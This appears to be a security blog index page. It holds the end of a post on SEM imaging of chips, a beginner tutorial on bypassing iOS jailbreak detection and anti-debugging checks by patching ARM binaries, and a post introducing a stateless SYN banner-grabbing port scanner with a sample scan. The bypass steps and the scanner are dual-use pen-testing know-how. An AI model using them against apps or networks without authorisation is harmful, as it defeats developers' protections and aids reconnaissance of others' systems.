Compare the above SEM view to the optical image of the same area below. Note that the SEM image has much higher resolution, but the optical image reveals (through color changes) thickness variations in the glass layer that are not obvious in the SEM. This can be very helpful when trying to gauge progress or uniformity of an etch/polish operation.
In addition to the primary contrast mechanism discussed above, the efficiency of secondary electron emission is weakly dependent on the elemental composition of the material being observed. For example, at 20 kV the number of secondary electrons produced for a given beam current is about four times higher for tungsten than for silicon (see this paper). While this may lead to some visible contrast in a secondary electron image, if elemental information is desired, it would be preferable to use a less topography-sensitive imaging mode.
 

Backscattered Electron Images

Secondary electron imaging does not work well on flat specimens, such as a die that has been polished to remove upper metal layers or a cross section. Although it’s often possible to etch such a sample to produce topography for imaging in secondary electron mode, it’s usually easier to image the flat sample using backscatter mode.
 
When a high-energy beam electron directly impacts the nucleus of an atom in the sample, it will bounce back at high speed in the approximate direction it came from. The probability of such a “backscatter” event happening depends on the atomic number Z of the material being imaged. Since backscatters are very energetic, the surrounding material does not easily absorb them. As a result, the appearance of the resulting image is not significantly influenced by topography and contrast is primarily dependent on material (Z-contrast).
 
In the image below (cross section of a Xilinx XC2C32A CPLD), the silicon substrate (bottom, Z=14) shows up as a medium gray. The silicon dioxide insulator between the wires is darker due to the lower average atomic number (Z=8 for oxygen). The aluminum wires (Z=13) are about the same color as the silicon, but the titanium barrier layer (Z=22) above and below is significantly brighter. The tungsten vias (Z=74) are extremely bright white. Looking at the bottom right where the via plugs touch the silicon, a thin layer of cobalt (Z=27) silicide is visible.

Depending on the device you are analyzing, any or all of these three imaging techniques may be useful. Knowledge of the pros and cons of these techniques and the ability to interpret their results are key skills for the semiconductor reverse engineer.
RESEARCH | September 15, 2015

The iOS Get out of Jail Free Card

If you have ever been part of a Red Team engagement, you will be familiar with the “Get out of Jail Free Card”. In a nutshell, it’s a signed document giving you permission to perform the activity you were caught doing. In some instances, it’s the difference between walking away and spending the night in a jail cell. You may be saying, “Ok, but what does a Get out of Jail Free Card have to do with iOS applications?”

Well, iOS mobile application assessments usually occur on jailbroken devices, and application developers often implement measures that seek to thwart this activity. The tester often has to come up with clever ways of bypassing detection and breaking free from this restriction, a.k.a. “getting out of jail”. This blog post will walk you through the steps required to identify and bypass frequently recommended detection routines. It is intended for persons who are just getting started in reverse engineering mobile platforms. This is not for the advanced user.

Environment Setup
§  Jailbroken iPhone 4S (iOS 7.xx)
§  Xcode 6.4 (command-line tools)
§  IDA Pro or Hopper
§  Mac OS X
 
Intro to ARM Architecture
Before we get started, let’s cover some very basic groundwork. iOS applications are compiled to native code for the ARM architecture running on your mobile device. The ARM architecture defines sixteen 32-bit general-purpose registers, numbered from R0-R15. The first 12 are for general-purpose usage, and the last three have special meaning. R13 is denoted as the stack pointer (SP), R14 the link register (LR), and R15 the program counter (PC). The link register normally holds the return address during a function call. R0-R3 hold arguments passed to functions with R0 storing the return value. For the purposes of this post, the most important takeaway is that register R0 holds the return value from a function call. See the references section for additional details on the ARM architecture.
Detecting the Jailbreak
When a device is jailbroken, a number of artifacts are often left behind. Typical jailbreak detection routines usually involve checking for those artifacts before allowing access to the application. Some of the checks you will often see include checking for:
  • Known file paths
  • Use of non-default ports such as port 22(OpenSSH), which is often used to connect to and administer the device
  • Symbolic links to various directories (e.g. /Applications, etc.)
  • Integrity of the sandbox (i.e. a call to fork() should return a negative value in a properly functioning sandbox)

In addition to the above, developers will often seek to prevent us from debugging the process with the use of PT_ATTACH_DENY, which prevents the use of the ptrace() system call (a call used in the debugging of iOS applications). The point is, there are a multitude of ways developers try to thwart our efforts as pen testers. That discussion, however, is beyond the scope of this post. You are encouraged to check out the resources included in the references section. Of the resources listed, The Mobile Application Hackers Handbook does a great job covering the topic.

Simple PoC
We begin with bypassing routines that check for known file paths. This approach will lay the foundation for bypassing the other checks later on. To demonstrate this, I wrote a very simple PoC that checks for the existence of some these files. In the event one is found, the program prints out a message stating the device is jailbroken. In a real world scenario, the application may perform a number of actions that include, but are not limited to, preventing you from accessing the application entirely or restricting access to parts of the application.
Figure 1: Jailbreak detection PoC
 
If you have a jailbroken device and would like to test this for yourself, you can use clang – the Clang C, C++, and Objective-C compiler to compile it from your Mac OS host. Refer to the man page for details on the following command.
clang -framework Foundation -arch armv7 -isysroot /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk/ jailbreak.c -o jailbreak -miphoneos-version-min=5.0
Once compiled, simply copy the binary to your jailbroken device and execute it from the command line. On a side note, Objective-C is a strict superset of C, and in most instances you will see jailbreak detections implemented in C/C++. A sample run of the program reveals that the device is jailbroken:
Figure 2: PoC execution showing device is jailbroken
 
One of the first steps during an assessment is static analysis on the binary. Let’s begin by viewing the symbols with the following command nm jailbreak

Figure 3: Static analysis – extracting symbol information
 
Luckily for us, symbols have not been stripped, and based on the above, the _isJailBrokenmethod looks like the function responsible for determining the state of the device.
Figure 4: Examining the binary in IDA
 
The isJailBrokenmethod is called at 0000BE22, after which the value in R0 is compared to 0. Recall from earlier that the return value from a function call is stored in the R0 register. Let’s confirm this in gdb. We will set a break point at 0000BE28the BEQ (branch if eq) instruction and examine the contents of the R0 register.

Figure 5: Examining the contents of the R0 register

As expected the value at R0 is 1, and the program takes the branch that prints the message “Device is JAILBROKEN”. Our goal then is to take the other branch. Let’s examine the isJailBroken function.

Figure 6: isJailBroken function analysis

At 0000BEA0, the stat function is called, and at 0000BEA8, R0 is compared to 0. If the value is not zero, meaning the path hasn’t been found, the program processes the next file path in the jbFiles[] array shown in the PoC earlier on. However, if the path was found, we see R0 is set to 1 before the program returns and eventually exits.

Figure 7: Determining where R0 register is set

This above snippet corresponds to the following section in our PoC:

Figure 8: R0 gets set to 1 if artifact found
 
So if we update this, and instead of moving 1 in R0 we move a 0, we should be able to bypass the jailbreak detection check and thus get of jail. Let’s make this modification and run our binary again.
Figure 9: Updating R0 register to 0
 
Linking this to our PoC, it is the equivalent of doing:
Figure 10: Effect of setting R0 to 0
 
In other words, the isJailBroken function will always return 0. Let’s set another breakpoint after the comparison like we did before and examine the value in R0. If we are right, then according to the following snippet, we should branch to loc_BE3C and defeat the check.
Figure 11: PoC snippet
 
As expected the value is now 0, and when we continue program execution we get our desired result.

Figure 12: Bypassing the detection
 
But what if the binary has been stripped?
Earlier we said that we were lucky because the binary was not stripped, so we had the symbol information. Suppose however, that the developer decided to make our job a bit more difficult by stripping the binary (in our case we used strip <binaryname>). In this case, our approach would be a bit different. Let’s first look at the stripped binary using the nm tool:
Figure 13: Stripped binary
 
And then with gdb on the jailbroken mobile device:
Figure 14: Examining the stripped binary in gdb
 
It should be immediately clear that we now have a lot less information to work with. In the case of gdb, we now see “No symbol table is loaded”. Where has our isJailBrokensymbol gone? Let’s push ahead with our analysis by running strings on the binary.
Figure 15: Extracting strings from the binary
 
Ok, so we seem to be getting closer as we can see some familiar messages. Let’s head back to IDA once again:
Figure 16: Disassembled stripped binary
 
This certainly looks different from what we saw when the symbols were included. Nonetheless, let’s find the references to the strings we saw earlier. You can use the strings view in IDA and then use Ctrl+X to find all references to where they are used.
Figure 17: Locating references to the status message
 
Navigating to the highlighted location, we again see the familiar CMP R0, #0:
Figure 18: Locating CMP R0, #0
 
And if we go to the highlighted sub_BE54, we end up in our isJailBroken function. From that point on, it’s a repeat of what we already discussed.
Ok, but the functions are now inline
Another practice that is often recommended is to inline your functions. This causes the compiler to embed the full body of the function, as opposed to making a function call. With this in mind, our modified isJailBroken function declaration now looks like this:
Figure 19: Declaring functions inline
 
Before we continue, let’s remind ourselves of what the disassembled binary looked like prior to this change:

Figure 20: Binary before inline function
 
Now, let’s examine the modified binary:
Figure 21: Modified binary with function now inline
The _isJailBrokenmethod has now been inlined, and we no longer see the call(bl) instruction at 0000BE22 as before. Note that the original function body is still stored in the binary:
Figure 22: Function body still stored despite being inline
 
To prevent this, some very astute developers will go a step further and make the function static thereby removing the function body. The new function declaration will now be:
Figure 23: Static inline function
 
Again let’s look at this in IDA.
Figure 24: Disassembled inline binary
 
Instead of R0 being set from a function call as we saw previously, it is set from a value read from the stack using the LDRcommand at 0000BE9C. On closer examination we see the R0 register being set at 0000BE8Aand 0000BE98 and then stored on the stack:
Figure 25: Disassembled inline binary
At this point it’s the same process as before, we just need to move a 0 into R0at location 0000BE8A. And the rest is history.
Let’s block debugging then
We hinted at this earlier, when we said that the ptrace() system call is used when debugging an application. Let’s examine one implementation often used by developers:
Figure 26: ptrace function declaration
 
Figure 27: ptrace implementation
 
See the references section for additional details and source of the above code snippet. If we run our modified binary on the device and try to debug it as we have been doing with gdb, we are presented with the following:
Figure 28: Unable to use gdb
We were stopped in our tracks. Also, keep in mind that the function was inlined and the binary stripped of symbols. Examining it in IDA reveals the following:

Figure 29: Disassembled binary with call to ptrace_ptr
Pay special attention to the highlighted area. Recall from earlier, we said function arguments are in registers R0-R3. The ptrace_ptr call takes four arguments the first being PT_DENY_ATTACH with a value of 31. The /usr/include/sys/ptrace.h header file reveals the list of possible values:
Figure 30: Snippet ptrace documentation
 
So what happens if we pass a value that is outside of the expected values? The parameter is set at 0000BDF2 and later passed as the parameter to ptrace_ptrat 0000BDFC. We see a value of 1F, which translates, to 31 in decimal. Lets update this to 0x7F.
Figure 31: Updating PT_DENY_ATTACH to random value
 
We copy the modified binary back to our device and have our bypass.
Figure 32: Bypassing PT_DENY_ATTACH
 
Another oft recommended technique for determining if a debugger is attached is the use of the sysctl()function. Now it doesn’t explicitly prevent a debugger from being attached, but it does return enough information for you to determine whether you are debugging the application. The code is normally a variation of the following:
Figure 33: Using sysctl()
When we run this from gdb, we get:
Figure 34: Output from running with sysctl()
Let’s pop this in IDA. Again the binary has been stripped and the checkDebugger function inlined.
Figure 35: Call to sysctl()
At 0000BE36we see the sysctl() function call and at 0000BE3A we see the comparison of register R0 to -1. If the call was not successful, then at 0000BE40 the program copies 1 to R0 before returning. That logic corresponds to:
Figure 36: Code snippet showing call to sysctl()
The fun begins when sysctl() was successful. We see the following snippet:
Figure 37: A look at the ternary operator
This corresponds to the following code snippet:
Figure 38: Ternary operator in our source code
When the application is being debugged/traced, the kernel sets the P_TRACED flag for the process where P_TRACED is defined in /usr/include/sys/proc.h as:
Figure 39: P_TRACED definition in /usr/include/sys/proc.h
 
So at 0000BE4Awe see the bitwise AND against this value. In effect, the loc_BE46 block corresponds to the above ternary operator in the return statement. What we want then is for this call to return 0.
If we change the instruction at 0000BE46 to a MOVS R0, 0 instead:
Figure 40: Patching the binary
 
When we run the program again we get
Figure 41: Successful bypass
 
Now, you may be asking, how did we know to update that specific instruction? Well, as we said, the loc_BE46 block corresponds to the use of the ternary operator in our code. Now don’t allow the compiler’s representation of the operator to confuse you. The ternary operator says if the process is being traced return 1 otherwise return 0. At 0000BE46 R0 is set to 1, and R0is also set at 0000BE5C.[EW1] However, in the latter case, the register is set in a conditional block. That block gets hit when the check returns 0. In other words, the process is not being traced. Let’s look at this in gdb. We will set a breakpoint at 0000BE5E, the point at which R0gets stored on the stack at [sp,#0x20].
Figure 42: Inspecting the R0 register
As you can see, R0has a value of 1, and this was set at 0000BE46 as discussed earlier. This value is then written to the stack and later accessed at 0000BE60 to determine if the process is being traced. We see the comparison against 0 at 0000BE62, and if it’s true, we take the path that shows we bypassed the debug check.
Figure 43: Reversing the binary
So, if we set a breakpoint at 0000BE60 and look what value was read from the stack, we see the following:
Figure 44: Examining the value in R0 that will be checked to determine if process is being debugged
This value(0x00000001) is the 1 that was copied to R0 earlier on. Hence, updating this to 0 helps achieve our goal.
Bringing down the curtains
Before we go, let’s revisit our very first example:
Figure 45: Revisiting first example
Recall we modified the isJailBroken function by setting register R0 to 0. However, there is a much simpler way to achieve our objective, and some of you would have already picked it up. The instruction at 0000BE28 is BEQ (branch if eq), so all we really need to do is change this to an unconditional jump to loc_BE3C. After the modification we end up with:
Figure 46: Updated conditional jump to unconditional jump
And we are done, however, we had to take the long scenic route first.
 
Conclusion
As we demonstrated, each time the developer added a new measure, we were able to bypass it. This however does not mean that the measures were completely ineffective. It just means that developers should implement these and other measures to guard against this type of activity. There is no silver bullet.
From a pen tester’s stand point, it comes down to time and effort. No matter how complex the function, at some point it has to return a value, and it’s a matter of finding that value and changing it to suit our needs.
Detecting jailbreaks will continue to be an interesting topic. Remember, however, that an application running at a lower privilege can be tampered with by one that is at a higher privilege. A jailbroken device can run code in kernel-mode and can therefore supply false information to the application about the state of the device.
Happy hacking.
 
References:
  1. http://www.amazon.com/The-Mobile-Application-Hackers-Handbook/dp/1118958500
  2. http://www.amazon.com/Practical-Reverse-Engineering-Reversing-Obfuscation/dp/1118787315
  3. http://www.amazon.com/Hacking-Securing-iOS-Applications-Hijacking/dp/1449318746
  4. https://www.owasp.org/index.php/IOS_Application_Security_Testing_Cheat_Sheet
  5. https://www.theiphonewiki.com/wiki/Bugging_Debuggers
  6. http://www.opensource.apple.com/source/xnu/xnu-792.13.8/bsd/sys/ptrace.h
INSIGHTS | July 30, 2015

Saving Polar Bears When Banner Grabbing

As most of us know, the Earth’s CO2 levels keep rising, which directly contributes to the melting of our pale blue dot’s icecaps. This is slowly but surely making it harder for our beloved polar bears to keep on living. So, it’s time for us information security professionals to help do our part. As we all know, every packet traveling over the Internet is processed by power hungry CPUs. By simply sending fewer packets, we can consume less electricity while still get our banner grabbing, and subsequently our work, done.

 
But first a little bit of history. Back in the old days, port scanners were very simple. Some of the first scanners out there were probe_tcp_ports (published in Phrack #46) and pscan.c by pluvius. The first scanner I found that actually managed to use non-blocking I/O was strobe written by Proff, more commonly known nowadays as Julian Assange, somewhere in 1995. Using non-blocking I/O obviously made it a lot faster.
 
In 1996, scantcp.c written by Uriel Maimon (published in Phrack #49) became one of the first scanners to use half-open/SYN scanning. This was followed by the introduction of nmap by Fyodor Lyon in The Art of Port Scanning (published in Phrack #51) in 1997.
 
Of course, any security person worth his salt knows nmap and is at least familiar with a good subset of the myriad of scanning techniques it implements. But, in many cases, when scanning for TCP ports we want results as quickly as possible, so we can get a list of open ports we can connect to from the source address that we’re scanning and subsequently identify the services behind those ports.
 
To determine if a port is open, we sent out a SYN packet and watch for one of several things to happen. Assuming there are no firewalls or routing issues, the receiving TCP/IP stack will either:
  •  Send a packet with the RST flag set, which means the port is closed and the host is not accepting connections on that port.
  • Send a packet with the SYN and ACK flags set, which means the host is accepting the connection. The Operating System under which nmap runs doesn’t know anything about the outgoing SYN packet (as it was created in raw mode), and subsequently it will send back an RST packet as a reply.

 
To summarize see the following image from (courtesy of the nmap book)
 
 
This is great, as we can now list the open ports, and this forms the basis of half-open/SYN scanning. However, one thing that nmap does is track the number of outstanding probes and retransmit them a number of times if no response is received in a timely fashion. This leads to a lot of complexity, and it makes scanning slower too. Besides that, standard scanning modes do not offer protection against an adversary who is feeding wrong responses down the pipe. So nmap can, under such circumstances, claim that a port is open when it is not, or vice versa.
 
This lead to some efforts to protect the outgoing SYN probes by cryptographically signing them. The first known public release of this was scanrand by Dan Kaminsky introduced in his collection of Paketto Kereitsu utilities. It generates and fires off packets as quickly as possible. Each SYN probe is protected by a cryptographic cookie based on an HMAC calculated over the 4-tuple identifying the connection (the source and destination IP addresses and ports) and a randomly generated secret. As a valid reply for an open port needs to be sent back with an incremented TCP ACK value, it’s easy to recalculate the original cookie and deduce if it was indeed a response to a packet sent out by the scanner. This completely eliminates the need to keep state, although a bit of packet loss can mean some probes may get lost and won’t be retransmitted, and as such not all open ports will be discovered.
 
So that’s all great. But what’s one of the first things we do after discovering an open port? Connect to it properly. Possibly to do a banner grab or a version scan or just to see what the heck is behind this port. Now when it comes to standard IANA port assignments, in most cases, it’s relatively clear what’s behind a port. If open, port 22 is most likely SSH, port 80 HTTP, port 143 IMAP etc. But we still want to check.
 
So what happens if you do an nmap version scan? Or a simple banner grab after a port scan? After receiving a SYN|ACK reply from an open port, the scanner jots down that the port is open, and then connects to it. The only way to do this is to go through libc and the kernel and do a full TCP connect() call. This will result in another SYN – SYN|ACK – ACK exchange on the wire before any data can actually be exchanged. Combining that with the original SYN – SYN|ACK – RST exchange, that’s a total of three potentially unnecessary packets being exchanged.
 
So how would one go about solving this? There are a few approaches. One is by patching the host kernel and enabling an API that allows us to send out raw SYN probes without keeping any state. By then adding a callback API when valid SYN|ACK packets are received, we would have a mechanism to turn these connections into valid file descriptors. But that means writing a lot of complicated kernel code.
 
The other approach is to use a userland TCP/IP stack. These work exactly the same as any normal TCP/IP stack, but they just run in userspace. That makes it easier to integrate them into scanners and modify them without having to deal with complicated custom kernel modules.
 
As I wrote several scanners over the years, I always wanted to have a good userland TCP/IP stack, but I never saw one that fit my needs or whose code quality I actually liked. And writing one myself seemed like a lot of work, so I shied away from it.
 
Anyhow, ever seen the movie American Beauty? Where Kevin Spacey’s wife comes home and asks him about the 1970 Pontiac Firebird out on the driveway which he bought with the money received from blackmailing his former boss? It’s such a great scene; “the car I’ve always wanted and now I have it. I rule”.
 
 
That’s sort of how I felt when I stumbled over Patrick Kelsey’s libuinet. The userland TCP/IP stack I’ve always wanted and now I have it. I rule!! It’s a port of the FreeBSD TCP/IP stack with kernel paradigms ported back on userland libraries, such as POSIX threads. It’s great, and with a bit of fiddling, I got it to work on Linux too.
 
That enabled me to combine the two ideas into just one port scanner; the stateless SYN scanning first introduced in scanrand and the custom TCP/IP stack. Now I can immediately resume doing a banner grab or sending a request without having to do another TCP connect() call. To prevent the hosting Linux kernel from interfering and sending a RST packet, an iptables firewall rule will be inserted. Otherwise, the userland TCP/IP stack will try to pick up the connection from the SYN|ACK but then the Linux kernel has already frontran it and will have sent the RST out. After this was figured out, tying everything else together in the tool was relatively easy, thus, polarbearscan was born.
 
The above approach saves us from sending a couple of packets. And thus saves CPU cycles. And so we can hopefully give the polar bears a few more years. The code for the polarbear scanner can be found here,and instructions on how to compile it and get it up and running on Linux systems are inside in the README in the distribution.
 
A sample run of the tool doing a standard banner grab for port 21, 22, 143 (FTP, SSH, IMAP) with a bandwidth limitation for outgoing SYN probes of just 10kbps and scanning a /20 range will yield something like this:
 
$ sudo ./pbscan -10k –sB –p21,22,143 x.x.x.x/20
 

seed: 0xb21f7f4e, iface: eth0, src: 10.0.2.15 (id: 54321, ttl: 64, win: 65535)
x.x.x.6:21 -> 220———- Welcome to Pure-FTPd [privsep] [TLS] ———-
x.x.x.6:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.14:21 (t/o: 0s)
x.x.x.6:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.8:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.15:21 (t/o: 0s)
x.x.x.16:21 (t/o: 0s)
x.x.x.8:22 -> SSH-2.0-OpenSSH_5.3
x.x.x.9:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.8:21 -> 220 ProFTPD 1.3.3e Server ready.
x.x.x.10:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.10:21 -> 220 ProFTPD 1.3.5 Server ready.
x.x.x.9:22 -> SSH-2.0-OpenSSH_5.3
x.x.x.9:21 -> 220 ProFTPD 1.3.3e Server ready.
x.x.x.17:21 (t/o: 0s)
x.x.x.11:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.10:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.7:21 -> 220 Core FTP Server Version 1.2, build 369 Registered
x.x.x.11:21 -> 220———- Welcome to Pure-FTPd [privsep] [TLS] ———-
x.x.x.13:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.13:21 -> 220 ProFTPD 1.3.4d Server ready.
x.x.x.13:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.14:22 -> SSH-2.0-OpenSSH_5.1p1 Debian-6ubuntu2
x.x.x.15:22 -> SSH-2.0-OpenSSH_5.1p1 Debian-6ubuntu2
x.x.x.16:22 -> SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
x.x.x.18:22 -> SSH-2.0-OpenSSH_5.5p1 Debian-6+squeeze5
x.x.x.19:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.19:21 -> 220———- Welcome to Pure-FTPd [privsep] [TLS] ———-
x.x.x.17:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS LOGINDISABLED] Dovecot (Ubuntu) ready.
x.x.x.21:22 -> SSH-2.0-OpenSSH_5.3
x.x.x.22:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.25:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.25:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.26:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.27:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.26:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.27:22 -> SSH-2.0-OpenSSH_4.3
x.x.x.36:143 -> * OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE STARTTLS AUTH=PLAIN] Dovecot DA ready.
x.x.x.36:22 -> SSH-2.0-OpenSSH_5.3
x.x.x.38:22 -> SSH-2.0-OpenSSH_6.6p1 Ubuntu-2ubuntu1
x.x.x.40:22 -> SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1.2
x.x.x.17:22 (t/o: 5s)
x.x.x.35:22 (t/o: 5s)
x.x.x.37:22 (t/o: 5s)
x.x.x.239:22 -> SSH-2.0-OpenSSH_5.1p1 Debian-5
x.x.x.100:22 (t/o: 5s)
x.x.x.124:22 (t/o: 6s)
x.x.x.242:22 (t/o: 5s)

The tool also has the ability to do more than a passive banner grab. It includes other scan modes in which it will try to identify TLS servers by sending it a TLS NULL probe and identify HTTP servers.
Enjoy!